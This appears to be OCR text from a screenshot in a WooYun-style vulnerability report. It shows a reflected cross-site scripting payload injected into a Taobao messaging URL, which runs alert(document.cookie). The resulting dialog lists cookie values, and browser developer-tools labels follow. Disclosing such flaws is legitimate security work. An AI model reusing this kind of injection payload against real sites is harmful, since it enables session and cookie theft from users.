 amos1.taobao.com/msg
amos1.taobao.com/msg.aw?site=&v=&uid=1&s=&');function%20sendClientMsg(){}alert(document.cookie);//
amos1.taobao.com 上的网页显示：
t=a8cefd2dd6a0fa1a72bd1a4ecf789575; v=0;
lzstat_uv=11188323003088998725|1421064;
lzstat_ss=182125712_0_1367501630_1421064;
cna=C5faBl3o4F8CAZIDBndfjbST; mt=ci=0_0;
uc1=cookie14=UoLa%2BwvKrYbqMQ%3D%3D
确定
Elements Resources Network Sources Timelin
Watch Expressions
Call Stack
Not Paused
Scope Variables
Not Paused
Breakpoints
No Breakpoints
DOM Breakpoints
XHR Breakpoints
Event Listener
Workers
www.wooyun.org